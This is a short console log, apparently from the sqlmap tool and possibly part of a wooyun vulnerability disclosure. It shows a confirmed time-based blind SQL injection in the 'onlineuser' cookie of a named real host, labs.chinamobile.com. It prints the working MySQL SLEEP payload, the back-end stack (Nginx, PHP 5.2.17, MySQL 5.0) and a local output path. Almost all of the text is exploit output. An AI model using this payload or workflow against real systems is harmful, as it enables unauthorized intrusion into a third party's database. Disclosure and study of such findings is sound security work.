 do you want to try URI injections in the target URL itself? [Y/n/q] y
[21:03:24] [INFO] resuming back-end DBMS 'mysql'
[21:03:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: onlineuser
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0 time-based blind - Parameter replace
    Payload: onlineuser=(SELECT (CASE WHEN (6970=6970) THEN SLEEP(5) ELSE 6970*(
SELECT 6970 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[21:03:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:03:25] [INFO] fetched data logged to text files under 'C:\Users\speed\.sqlma
p\output\labs.chinamobile.com'
[*] shutting down at 21:03:25
www.wooyun.org
C:\Users\speed>